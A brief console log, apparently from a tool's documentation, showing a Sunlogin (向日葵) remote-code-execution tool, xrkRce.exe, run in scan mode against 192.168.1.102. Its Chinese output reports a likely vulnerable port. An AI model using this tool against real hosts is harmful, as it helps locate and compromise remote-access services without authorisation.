 C:\Users\25390\Desktop>xrkRce.exe -h 192.168.1.102 scan
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 49414
花费时间为: 1m58.25383s
----------------------------------------------